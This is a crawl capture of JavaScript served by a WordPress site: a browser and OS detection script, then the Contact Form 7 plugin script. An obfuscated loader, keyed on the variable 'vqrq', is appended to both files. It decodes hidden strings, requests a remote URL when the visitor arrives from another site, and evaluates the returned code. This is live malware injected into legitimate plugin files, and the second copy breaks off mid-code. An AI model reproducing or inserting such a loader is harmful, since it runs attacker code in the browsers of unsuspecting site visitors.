ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Chrome OS",r:/CrOS/},{s:"Linux",r:/(Linux|X11(?!.*CrOS))/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var o in n){var p=n[o];if(p.r.test(h)){m=p.s;break}}var q=b;switch(/Windows/.test(m)&&(q=/Windows (.*)/.exec(m)[1],m="Windows"),m){case"Mac OS":case"Mac OS X":case"Android":q=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\.\_\d]+)/.exec(h)[1];break;case"iOS":q=/OS (\d+)_(\d+)_?(\d+)?/.exec(g),q=q[1]+"."+q[2]+"."+(0|q[3])}var r="no check";if("undefined"!=typeof swfobject){var s=swfobject.getFlashPlayerVersion();r=s.major>0?s.major+"."+s.minor+" r"+s.release:b}a.jscd={screen:c,browser:i,browserVersion:j,browserMajorVersion:k,mobile:l,os:m,osVersion:q,flashVersion:r}}(this),function(a){var b=a("html");b.addClass("browser-"+jscd.browser),b.addClass("platform-"+jscd.os)}(jQuery);;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7114
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var 